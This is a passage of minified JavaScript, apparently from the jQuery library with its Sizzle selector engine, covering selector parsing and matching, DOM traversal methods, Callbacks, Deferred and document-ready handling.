RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(xa){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ea(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+pa(r[h]);s=r.join(","),w=_.test(a)&&na(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function fa(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ga(a){return a[u]=!0,a}function ha(a){var b=n.createElement("div");try{return!!a(b)}catch(xa){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ia(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ja(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ka(a){return function(b){return"input"===b.nodeName.toLowerCase()&&b.type===a}}function la(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function ma(a){return ga(function(b){return b=+b,ga(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function na(a){return a&&void 0!==a.getElementsByTagName&&a}c=ea.support={},f=ea.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ea.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ha(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ha(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ha(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(void 0!==b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c=void 0!==a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return void 0!==b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if(void 0!==b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ha(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ha(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ha(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d||(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ja(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ja(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ea.matches=function(a,b){return ea(a,null,null,b)},ea.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(xa){}return ea(b,n,null,[a]).length>0},ea.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ea.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ea.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ea.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ea.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ea.selectors={cacheLength:50,createPseudo:ga,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ea.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ea.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||void 0!==a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ea.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),!1===t)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return(t-=e)===d||t%d==0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ea.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ga(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ga(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ga(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ga(function(a){return function(b){return ea(a,b).length>0}}),contains:ga(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ga(function(a){return V.test(a||"")||ea.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do{if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return(c=c.toLowerCase())===a||0===c.indexOf(a+"-")}while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return!1===a.disabled},disabled:function(a){return!0===a.disabled},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,!0===a.selected},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:ma(function(){return[0]}),last:ma(function(a,b){return[b-1]}),eq:ma(function(a,b,c){return[c<0?c+b:c]}),even:ma(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:ma(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:ma(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:ma(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ka(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=la(b);function oa(){}oa.prototype=d.filters=d.pseudos,d.setFilters=new oa,g=ea.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ea.error(a):z(a,i).slice(0)};function pa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function qa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function ra(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function sa(a,b,c){for(var d=0,e=b.length;d<e;d++)ea(a,b[d],c);return c}function ta(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function ua(a,b,c,d,e,f){return d&&!d[u]&&(d=ua(d)),e&&!e[u]&&(e=ua(e,f)),ga(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||sa(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ta(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ta(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ta(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function va(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=qa(function(a){return a===b},h,!0),l=qa(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[qa(ra(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return ua(i>1&&ra(m),i>1&&pa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,i<e&&va(a.slice(i,e)),e<f&&va(a=a.slice(e)),e<f&&pa(a))}m.push(c)}return ra(m)}function wa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ta(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ea.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ga(f):f}return h=ea.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=va(b[c]),f[u]?d.push(f):e.push(f);f=A(a,wa(e,d)),f.selector=a}return f},i=ea.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(!(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0]))return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&na(b.parentNode)||b))){if(j.splice(i,1),!(a=f.length&&pa(j)))return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&na(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ha(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ha(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ia("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ha(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ia("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ha(function(a){return null==a.getAttribute("disabled")})||ia(K,function(a,b,c){var d;if(!c)return!0===a[b]?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ea}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return n.inArray(a,b)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;b<e;b++)if(n.contains(d[b],this))return!0}));for(b=0;b<e;b++)n.find(a,d[b],c);return c=this.pushStack(e>1?n.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(!(e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:B.exec(a))||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}if((f=d.getElementById(e[2]))&&f.parentNode){if(f.id!==e[2])return A.find(a);this.length=1,this[0]=f}return this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?void 0!==c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))}).prototype=n.fn,A=n(d);var C=/^(?:parents|prev(?:Until|All))/,D={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b,c=n(a,this),d=c.length;return this.filter(function(){for(b=0;b<d;b++)if(n.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function E(a,b){do{a=a[b]}while(a&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return E(a,"nextSibling")},prev:function(a){return E(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return n.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(D[a]||(e=n.uniqueSort(e)),C.test(a)&&(e=e.reverse())),this.pushStack(e)}});var F=/\S+/g;function G(a){var b={};return n.each(a.match(F)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?G(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)!1===f[h].apply(c[0],c[1])&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function b(c){n.each(c,function(c,d){n.isFunction(d)?a.unique&&j.has(d)||f.push(d):d&&d.length&&"string"!==n.type(d)&&b(d)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=!0,c||j.disable(),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);b<d;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(!0===a?--n.readyWait:n.isReady)||(n.isReady=!0,!0!==a&&--n.readyWait>0||(H.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function I(){d.addEventListener?(d.removeEventListener("DOMContentLoaded",J),a.removeEventListener("load",J)):(d.detachEvent("onreadystatechange",J),a.detachEvent("onload",J))}function J(){(d.addEventListener||"load"===a.event.type||"complete"===d.readyState)&&(I(),n.ready())}n.ready.promise=function(b){if(!H)if(H=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll)a.setTimeout(n.ready);else if(d.addEventListener)d.addEventListener("DOMContentLoaded",J),a.addEventListener("load",J);else{d.attachEvent("onreadystatechange",J),a.attachEvent("onload",J);var c=!1;try{c=null==a.frameElement&&d.documentElement}catch(e){}c&&c.doScroll&&function b(){if(!n.isReady){try{c.doScroll("left")}catch(e){return a.setTimeout(b,50)}I(),n.ready()}}()}return H.promise(b)},n.ready.promise();var K;for(K in n(l))break;l.ownFirst="0"===K,l.inlineBlockNeedsLayout=!1,n(function(){var a,b,c,e;(c=d.getElementsByTagName("body")[0])&&c.style&&(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),void 